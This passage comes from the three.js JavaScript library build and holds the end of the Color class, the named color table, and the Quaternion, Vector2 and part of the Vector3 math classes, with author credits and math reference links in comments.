		this.g *= s;
		this.b *= s;

		return this;

	},

	lerp: function ( color, alpha ) {

		this.r += ( color.r - this.r ) * alpha;
		this.g += ( color.g - this.g ) * alpha;
		this.b += ( color.b - this.b ) * alpha;

		return this;

	},

	equals: function ( c ) {

		return ( c.r === this.r ) && ( c.g === this.g ) && ( c.b === this.b );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.r = array[ offset ];
		this.g = array[ offset + 1 ];
		this.b = array[ offset + 2 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.r;
		array[ offset + 1 ] = this.g;
		array[ offset + 2 ] = this.b;

		return array;

	}

};

THREE.ColorKeywords = { 'aliceblue': 0xF0F8FF, 'antiquewhite': 0xFAEBD7, 'aqua': 0x00FFFF, 'aquamarine': 0x7FFFD4, 'azure': 0xF0FFFF,
'beige': 0xF5F5DC, 'bisque': 0xFFE4C4, 'black': 0x000000, 'blanchedalmond': 0xFFEBCD, 'blue': 0x0000FF, 'blueviolet': 0x8A2BE2,
'brown': 0xA52A2A, 'burlywood': 0xDEB887, 'cadetblue': 0x5F9EA0, 'chartreuse': 0x7FFF00, 'chocolate': 0xD2691E, 'coral': 0xFF7F50,
'cornflowerblue': 0x6495ED, 'cornsilk': 0xFFF8DC, 'crimson': 0xDC143C, 'cyan': 0x00FFFF, 'darkblue': 0x00008B, 'darkcyan': 0x008B8B,
'darkgoldenrod': 0xB8860B, 'darkgray': 0xA9A9A9, 'darkgreen': 0x006400, 'darkgrey': 0xA9A9A9, 'darkkhaki': 0xBDB76B, 'darkmagenta': 0x8B008B,
'darkolivegreen': 0x556B2F, 'darkorange': 0xFF8C00, 'darkorchid': 0x9932CC, 'darkred': 0x8B0000, 'darksalmon': 0xE9967A, 'darkseagreen': 0x8FBC8F,
'darkslateblue': 0x483D8B, 'darkslategray': 0x2F4F4F, 'darkslategrey': 0x2F4F4F, 'darkturquoise': 0x00CED1, 'darkviolet': 0x9400D3,
'deeppink': 0xFF1493, 'deepskyblue': 0x00BFFF, 'dimgray': 0x696969, 'dimgrey': 0x696969, 'dodgerblue': 0x1E90FF, 'firebrick': 0xB22222,
'floralwhite': 0xFFFAF0, 'forestgreen': 0x228B22, 'fuchsia': 0xFF00FF, 'gainsboro': 0xDCDCDC, 'ghostwhite': 0xF8F8FF, 'gold': 0xFFD700,
'goldenrod': 0xDAA520, 'gray': 0x808080, 'green': 0x008000, 'greenyellow': 0xADFF2F, 'grey': 0x808080, 'honeydew': 0xF0FFF0, 'hotpink': 0xFF69B4,
'indianred': 0xCD5C5C, 'indigo': 0x4B0082, 'ivory': 0xFFFFF0, 'khaki': 0xF0E68C, 'lavender': 0xE6E6FA, 'lavenderblush': 0xFFF0F5, 'lawngreen': 0x7CFC00,
'lemonchiffon': 0xFFFACD, 'lightblue': 0xADD8E6, 'lightcoral': 0xF08080, 'lightcyan': 0xE0FFFF, 'lightgoldenrodyellow': 0xFAFAD2, 'lightgray': 0xD3D3D3,
'lightgreen': 0x90EE90, 'lightgrey': 0xD3D3D3, 'lightpink': 0xFFB6C1, 'lightsalmon': 0xFFA07A, 'lightseagreen': 0x20B2AA, 'lightskyblue': 0x87CEFA,
'lightslategray': 0x778899, 'lightslategrey': 0x778899, 'lightsteelblue': 0xB0C4DE, 'lightyellow': 0xFFFFE0, 'lime': 0x00FF00, 'limegreen': 0x32CD32,
'linen': 0xFAF0E6, 'magenta': 0xFF00FF, 'maroon': 0x800000, 'mediumaquamarine': 0x66CDAA, 'mediumblue': 0x0000CD, 'mediumorchid': 0xBA55D3,
'mediumpurple': 0x9370DB, 'mediumseagreen': 0x3CB371, 'mediumslateblue': 0x7B68EE, 'mediumspringgreen': 0x00FA9A, 'mediumturquoise': 0x48D1CC,
'mediumvioletred': 0xC71585, 'midnightblue': 0x191970, 'mintcream': 0xF5FFFA, 'mistyrose': 0xFFE4E1, 'moccasin': 0xFFE4B5, 'navajowhite': 0xFFDEAD,
'navy': 0x000080, 'oldlace': 0xFDF5E6, 'olive': 0x808000, 'olivedrab': 0x6B8E23, 'orange': 0xFFA500, 'orangered': 0xFF4500, 'orchid': 0xDA70D6,
'palegoldenrod': 0xEEE8AA, 'palegreen': 0x98FB98, 'paleturquoise': 0xAFEEEE, 'palevioletred': 0xDB7093, 'papayawhip': 0xFFEFD5, 'peachpuff': 0xFFDAB9,
'peru': 0xCD853F, 'pink': 0xFFC0CB, 'plum': 0xDDA0DD, 'powderblue': 0xB0E0E6, 'purple': 0x800080, 'red': 0xFF0000, 'rosybrown': 0xBC8F8F,
'royalblue': 0x4169E1, 'saddlebrown': 0x8B4513, 'salmon': 0xFA8072, 'sandybrown': 0xF4A460, 'seagreen': 0x2E8B57, 'seashell': 0xFFF5EE,
'sienna': 0xA0522D, 'silver': 0xC0C0C0, 'skyblue': 0x87CEEB, 'slateblue': 0x6A5ACD, 'slategray': 0x708090, 'slategrey': 0x708090, 'snow': 0xFFFAFA,
'springgreen': 0x00FF7F, 'steelblue': 0x4682B4, 'tan': 0xD2B48C, 'teal': 0x008080, 'thistle': 0xD8BFD8, 'tomato': 0xFF6347, 'turquoise': 0x40E0D0,
'violet': 0xEE82EE, 'wheat': 0xF5DEB3, 'white': 0xFFFFFF, 'whitesmoke': 0xF5F5F5, 'yellow': 0xFFFF00, 'yellowgreen': 0x9ACD32 };

// File:src/math/Quaternion.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 */

THREE.Quaternion = function ( x, y, z, w ) {

	this._x = x || 0;
	this._y = y || 0;
	this._z = z || 0;
	this._w = ( w !== undefined ) ? w : 1;

};

THREE.Quaternion.prototype = {

	constructor: THREE.Quaternion,

	get x () {

		return this._x;

	},

	set x ( value ) {

		this._x = value;
		this.onChangeCallback();

	},

	get y () {

		return this._y;

	},

	set y ( value ) {

		this._y = value;
		this.onChangeCallback();

	},

	get z () {

		return this._z;

	},

	set z ( value ) {

		this._z = value;
		this.onChangeCallback();

	},

	get w () {

		return this._w;

	},

	set w ( value ) {

		this._w = value;
		this.onChangeCallback();

	},

	set: function ( x, y, z, w ) {

		this._x = x;
		this._y = y;
		this._z = z;
		this._w = w;

		this.onChangeCallback();

		return this;

	},

	clone: function () {

		return new this.constructor( this._x, this._y, this._z, this._w );

	},

	copy: function ( quaternion ) {

		this._x = quaternion.x;
		this._y = quaternion.y;
		this._z = quaternion.z;
		this._w = quaternion.w;

		this.onChangeCallback();

		return this;

	},

	setFromEuler: function ( euler, update ) {

		if ( euler instanceof THREE.Euler === false ) {

			throw new Error( 'THREE.Quaternion: .setFromEuler() now expects a Euler rotation rather than a Vector3 and order.' );

		}

		// http://www.mathworks.com/matlabcentral/fileexchange/
		// 	20696-function-to-convert-between-dcm-euler-angles-quaternions-and-euler-vectors/
		//	content/SpinCalc.m

		var c1 = Math.cos( euler._x / 2 );
		var c2 = Math.cos( euler._y / 2 );
		var c3 = Math.cos( euler._z / 2 );
		var s1 = Math.sin( euler._x / 2 );
		var s2 = Math.sin( euler._y / 2 );
		var s3 = Math.sin( euler._z / 2 );

		var order = euler.order;

		if ( order === 'XYZ' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'YXZ' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		} else if ( order === 'ZXY' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'ZYX' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		} else if ( order === 'YZX' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 + s1 * c2 * s3;
			this._z = c1 * c2 * s3 - s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'XZY' ) {

			this._x = s1 * c2 * c3 - c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 + s1 * s2 * s3;

		}

		if ( update !== false ) this.onChangeCallback();

		return this;

	},

	setFromAxisAngle: function ( axis, angle ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/angleToQuaternion/index.htm

		// assumes axis is normalized

		var halfAngle = angle / 2, s = Math.sin( halfAngle );

		this._x = axis.x * s;
		this._y = axis.y * s;
		this._z = axis.z * s;
		this._w = Math.cos( halfAngle );

		this.onChangeCallback();

		return this;

	},

	setFromRotationMatrix: function ( m ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToQuaternion/index.htm

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var te = m.elements,

			m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ],
			m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ],
			m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ],

			trace = m11 + m22 + m33,
			s;

		if ( trace > 0 ) {

			s = 0.5 / Math.sqrt( trace + 1.0 );

			this._w = 0.25 / s;
			this._x = ( m32 - m23 ) * s;
			this._y = ( m13 - m31 ) * s;
			this._z = ( m21 - m12 ) * s;

		} else if ( m11 > m22 && m11 > m33 ) {

			s = 2.0 * Math.sqrt( 1.0 + m11 - m22 - m33 );

			this._w = ( m32 - m23 ) / s;
			this._x = 0.25 * s;
			this._y = ( m12 + m21 ) / s;
			this._z = ( m13 + m31 ) / s;

		} else if ( m22 > m33 ) {

			s = 2.0 * Math.sqrt( 1.0 + m22 - m11 - m33 );

			this._w = ( m13 - m31 ) / s;
			this._x = ( m12 + m21 ) / s;
			this._y = 0.25 * s;
			this._z = ( m23 + m32 ) / s;

		} else {

			s = 2.0 * Math.sqrt( 1.0 + m33 - m11 - m22 );

			this._w = ( m21 - m12 ) / s;
			this._x = ( m13 + m31 ) / s;
			this._y = ( m23 + m32 ) / s;
			this._z = 0.25 * s;

		}

		this.onChangeCallback();

		return this;

	},

	setFromUnitVectors: function () {

		// http://lolengine.net/blog/2014/02/24/quaternion-from-two-vectors-final

		// assumes direction vectors vFrom and vTo are normalized

		var v1, r;

		var EPS = 0.000001;

		return function ( vFrom, vTo ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			r = vFrom.dot( vTo ) + 1;

			if ( r < EPS ) {

				r = 0;

				if ( Math.abs( vFrom.x ) > Math.abs( vFrom.z ) ) {

					v1.set( - vFrom.y, vFrom.x, 0 );

				} else {

					v1.set( 0, - vFrom.z, vFrom.y );

				}

			} else {

				v1.crossVectors( vFrom, vTo );

			}

			this._x = v1.x;
			this._y = v1.y;
			this._z = v1.z;
			this._w = r;

			this.normalize();

			return this;

		};

	}(),

	inverse: function () {

		this.conjugate().normalize();

		return this;

	},

	conjugate: function () {

		this._x *= - 1;
		this._y *= - 1;
		this._z *= - 1;

		this.onChangeCallback();

		return this;

	},

	dot: function ( v ) {

		return this._x * v._x + this._y * v._y + this._z * v._z + this._w * v._w;

	},

	lengthSq: function () {

		return this._x * this._x + this._y * this._y + this._z * this._z + this._w * this._w;

	},

	length: function () {

		return Math.sqrt( this._x * this._x + this._y * this._y + this._z * this._z + this._w * this._w );

	},

	normalize: function () {

		var l = this.length();

		if ( l === 0 ) {

			this._x = 0;
			this._y = 0;
			this._z = 0;
			this._w = 1;

		} else {

			l = 1 / l;

			this._x = this._x * l;
			this._y = this._y * l;
			this._z = this._z * l;
			this._w = this._w * l;

		}

		this.onChangeCallback();

		return this;

	},

	multiply: function ( q, p ) {

		if ( p !== undefined ) {

			console.warn( 'THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead.' );
			return this.multiplyQuaternions( q, p );

		}

		return this.multiplyQuaternions( this, q );

	},

	multiplyQuaternions: function ( a, b ) {

		// from http://www.euclideanspace.com/maths/algebra/realNormedAlgebra/quaternions/code/index.htm

		var qax = a._x, qay = a._y, qaz = a._z, qaw = a._w;
		var qbx = b._x, qby = b._y, qbz = b._z, qbw = b._w;

		this._x = qax * qbw + qaw * qbx + qay * qbz - qaz * qby;
		this._y = qay * qbw + qaw * qby + qaz * qbx - qax * qbz;
		this._z = qaz * qbw + qaw * qbz + qax * qby - qay * qbx;
		this._w = qaw * qbw - qax * qbx - qay * qby - qaz * qbz;

		this.onChangeCallback();

		return this;

	},

	slerp: function ( qb, t ) {

		if ( t === 0 ) return this;
		if ( t === 1 ) return this.copy( qb );

		var x = this._x, y = this._y, z = this._z, w = this._w;

		// http://www.euclideanspace.com/maths/algebra/realNormedAlgebra/quaternions/slerp/

		var cosHalfTheta = w * qb._w + x * qb._x + y * qb._y + z * qb._z;

		if ( cosHalfTheta < 0 ) {

			this._w = - qb._w;
			this._x = - qb._x;
			this._y = - qb._y;
			this._z = - qb._z;

			cosHalfTheta = - cosHalfTheta;

		} else {

			this.copy( qb );

		}

		if ( cosHalfTheta >= 1.0 ) {

			this._w = w;
			this._x = x;
			this._y = y;
			this._z = z;

			return this;

		}

		var sinHalfTheta = Math.sqrt( 1.0 - cosHalfTheta * cosHalfTheta );

		if ( Math.abs( sinHalfTheta ) < 0.001 ) {

			this._w = 0.5 * ( w + this._w );
			this._x = 0.5 * ( x + this._x );
			this._y = 0.5 * ( y + this._y );
			this._z = 0.5 * ( z + this._z );

			return this;

		}

		var halfTheta = Math.atan2( sinHalfTheta, cosHalfTheta );
		var ratioA = Math.sin( ( 1 - t ) * halfTheta ) / sinHalfTheta,
		ratioB = Math.sin( t * halfTheta ) / sinHalfTheta;

		this._w = ( w * ratioA + this._w * ratioB );
		this._x = ( x * ratioA + this._x * ratioB );
		this._y = ( y * ratioA + this._y * ratioB );
		this._z = ( z * ratioA + this._z * ratioB );

		this.onChangeCallback();

		return this;

	},

	equals: function ( quaternion ) {

		return ( quaternion._x === this._x ) && ( quaternion._y === this._y ) && ( quaternion._z === this._z ) && ( quaternion._w === this._w );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this._x = array[ offset ];
		this._y = array[ offset + 1 ];
		this._z = array[ offset + 2 ];
		this._w = array[ offset + 3 ];

		this.onChangeCallback();

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this._x;
		array[ offset + 1 ] = this._y;
		array[ offset + 2 ] = this._z;
		array[ offset + 3 ] = this._w;

		return array;

	},

	onChange: function ( callback ) {

		this.onChangeCallback = callback;

		return this;

	},

	onChangeCallback: function () {}

};

Object.assign( THREE.Quaternion, {

	slerp: function( qa, qb, qm, t ) {

		return qm.copy( qa ).slerp( qb, t );

	},

	slerpFlat: function(
			dst, dstOffset, src0, srcOffset0, src1, srcOffset1, t ) {

		// fuzz-free, array-based Quaternion SLERP operation

		var x0 = src0[ srcOffset0 + 0 ],
			y0 = src0[ srcOffset0 + 1 ],
			z0 = src0[ srcOffset0 + 2 ],
			w0 = src0[ srcOffset0 + 3 ],

			x1 = src1[ srcOffset1 + 0 ],
			y1 = src1[ srcOffset1 + 1 ],
			z1 = src1[ srcOffset1 + 2 ],
			w1 = src1[ srcOffset1 + 3 ];

		if ( w0 !== w1 || x0 !== x1 || y0 !== y1 || z0 !== z1 ) {

			var s = 1 - t,

				cos = x0 * x1 + y0 * y1 + z0 * z1 + w0 * w1,

				dir = ( cos >= 0 ? 1 : - 1 ),
				sqrSin = 1 - cos * cos;

			// Skip the Slerp for tiny steps to avoid numeric problems:
			if ( sqrSin > Number.EPSILON ) {

				var sin = Math.sqrt( sqrSin ),
					len = Math.atan2( sin, cos * dir );

				s = Math.sin( s * len ) / sin;
				t = Math.sin( t * len ) / sin;

			}

			var tDir = t * dir;

			x0 = x0 * s + x1 * tDir;
			y0 = y0 * s + y1 * tDir;
			z0 = z0 * s + z1 * tDir;
			w0 = w0 * s + w1 * tDir;

			// Normalize in case we just did a lerp:
			if ( s === 1 - t ) {

				var f = 1 / Math.sqrt( x0 * x0 + y0 * y0 + z0 * z0 + w0 * w0 );

				x0 *= f;
				y0 *= f;
				z0 *= f;
				w0 *= f;

			}

		}

		dst[ dstOffset ] = x0;
		dst[ dstOffset + 1 ] = y0;
		dst[ dstOffset + 2 ] = z0;
		dst[ dstOffset + 3 ] = w0;

	}

} );

// File:src/math/Vector2.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author philogb / http://blog.thejit.org/
 * @author egraether / http://egraether.com/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.Vector2 = function ( x, y ) {

	this.x = x || 0;
	this.y = y || 0;

};

THREE.Vector2.prototype = {

	constructor: THREE.Vector2,

	get width() {

		return this.x;

	},

	set width( value ) {

		this.x = value;

	},

	get height() {

		return this.y;

	},

	set height( value ) {

		this.y = value;

	},

	//

	set: function ( x, y ) {

		this.x = x;
		this.y = y;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;

		return this;

	},

	multiply: function ( v ) {

		this.x *= v.x;
		this.y *= v.y;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;

		} else {

			this.x = 0;
			this.y = 0;

		}

		return this;

	},

	divide: function ( v ) {

		this.x /= v.x;
		this.y /= v.y;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector2();
				max = new THREE.Vector2();

			}

			min.set( minVal, minVal );
			max.set( maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	clampLength: function ( min, max ) {

		var length = this.length();

		this.multiplyScalar( Math.max( min, Math.min( max, length ) ) / length );

		return this;

	},

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y );

	},

	lengthManhattan: function() {

		return Math.abs( this.x ) + Math.abs( this.y );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	angle: function () {

		// computes the angle in radians with respect to the positive x-axis

		var angle = Math.atan2( this.y, this.x );

		if ( angle < 0 ) angle += 2 * Math.PI;

		return angle;

	},

	distanceTo: function ( v ) {

		return Math.sqrt( this.distanceToSquared( v ) );

	},

	distanceToSquared: function ( v ) {

		var dx = this.x - v.x, dy = this.y - v.y;
		return dx * dx + dy * dy;

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];

		return this;

	},

	rotateAround: function ( center, angle ) {

		var c = Math.cos( angle ), s = Math.sin( angle );

		var x = this.x - center.x;
		var y = this.y - center.y;

		this.x = x * c - y * s + center.x;
		this.y = x * s + y * c + center.y;

		return this;

	}

};

// File:src/math/Vector3.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author *kile / http://kile.stravaganza.org/
 * @author philogb / http://blog.thejit.org/
 * @author mikael emtinger / http://gomo.se/
 * @author egraether / http://egraether.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Vector3 = function ( x, y, z ) {

	this.x = x || 0;
	this.y = y || 0;
	this.z = z || 0;

};

THREE.Vector3.prototype = {

	constructor: THREE.Vector3,

	set: function ( x, y, z ) {

		this.x = x;
		this.y = y;
		this.z = z;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;
		this.z = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setZ: function ( z ) {

		this.z = z;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			case 2: this.z = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			case 2: return this.z;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y, this.z );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;
		this.z = v.z;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;
		this.z += v.z;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;
		this.z += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;
		this.z = a.z + b.z;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;
		this.z += v.z * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;
		this.z -= v.z;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;
		this.z -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;
		this.z = a.z - b.z;

		return this;

	},

	multiply: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead.' );
			return this.multiplyVectors( v, w );

		}

		this.x *= v.x;
		this.y *= v.y;
		this.z *= v.z;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;
			this.z *= scalar;

		} else {

			this.x = 0;
			this.y = 0;
			this.z = 0;

		}

		return this;

	},

	multiplyVectors: function ( a, b ) {

		this.x = a.x * b.x;
		this.y = a.y * b.y;
		this.z = a.z * b.z;

		return this;

	},

	applyEuler: function () {

		var quaternion;

		return function applyEuler( euler ) {

			if ( euler instanceof THREE.Euler === false ) {

				console.error( 'THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order.' );

			}

			if ( quaternion === undefined ) quaternion = new THREE.Quaternion();

			this.applyQuaternion( quaternion.setFromEuler( euler ) );

			return this;

		};

	}(),

	applyAxisAngle: function () {

		var quaternion;

		return function applyAxisAngle( axis, angle ) {

			if ( quaternion === undefined ) quaternion = new THREE.Quaternion();

			this.applyQuaternion( quaternion.setFromAxisAngle( axis, angle ) );

			return this;

		};

	}(),

	applyMatrix3: function ( m ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 3 ] * y + e[ 6 ] * z;
		this.y = e[ 1 ] * x + e[ 4 ] * y + e[ 7 ] * z;
		this.z = e[ 2 ] * x + e[ 5 ] * y + e[ 8 ] * z;

		return this;

	},

	applyMatrix4: function ( m ) {

		// input: THREE.Matrix4 affine matrix

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z + e[ 12 ];
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z + e[ 13 ];
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ];

		return this;

	},

	applyProjection: function ( m ) {

		// input: THREE.Matrix4 projection matrix

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;
		var d = 1 / ( e[ 3 ] * x + e[ 7 ] * y + e[ 11 ] * z + e[ 15 ] ); // perspective divide

		this.x = ( e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z + e[ 12 ] ) * d;
		this.y = ( e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z + e[ 13 ] ) * d;
		this.z = ( e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ] ) * d;

		return this;

	},

	applyQuaternion: function ( q ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;

		var qx = q.x;
		var qy = q.y;
		var qz = q.z;
		var qw = q.w;

		// calculate quat * vector

		var ix =  qw * x + qy * z - qz * y;
		var iy =  qw * y + qz * x - qx * z;
		var iz =  qw * z + qx * y - qy * x;
		var iw = - qx * x - qy * y - qz * z;

		// calculate result * inverse quat

		this.x = ix * qw + iw * - qx + iy * - qz - iz * - qy;
		this.y = iy * qw + iw * - qy + iz * - qx - ix * - qz;
		this.z = iz * qw + iw * - qz + ix * - qy - iy * - qx;

		return this;

	},

	project: function () {

		var matrix;

		return function project( camera ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			matrix.multiplyMatrices( camera.projectionMatrix, matrix.getInverse( camera.matrixWorld ) );
			return this.applyProjection( matrix );

		};

	}(),

	unproject: function () {

		var matrix;

		return function unproject( camera ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			matrix.multiplyMatrices( camera.matrixWorld, matrix.getInverse( camera.projectionMatrix ) );
			return this.applyProjection( matrix );

		};

	}(),

	transformDirection: function ( m ) {

		// input: THREE.Matrix4 affine matrix
		// vector interpreted as a direction

		var x = this.x, y = this.y, z = this.z;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ]  * z;
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ]  * z;
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z;

		this.normalize();

		return this;

	},

	divide: function ( v ) {

		this.x /= v.x;
		this.y /= v.y;
		this.z /= v.z;

		return this;

	},

